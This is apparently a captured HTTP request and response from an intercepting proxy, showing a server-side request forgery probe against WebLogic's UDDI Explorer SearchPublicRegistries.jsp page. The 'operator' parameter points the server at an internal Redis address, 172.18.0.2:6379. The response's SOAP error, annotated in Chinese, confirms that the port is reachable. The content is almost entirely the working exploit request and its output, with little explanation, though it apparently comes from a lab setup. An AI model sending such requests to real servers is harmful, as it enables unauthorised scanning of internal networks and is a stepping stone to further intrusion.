 Request
Raw
Params
Headers
Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor
=&selfor=Business+location&btnSubmit=Search&operator=http://172.18.0.2:6379 HTTP/1.1
Host: localhost
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw
Headers
Hex
HTML
Render
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
符合端口可连通的特征
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://172.18.0.2:6379 which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}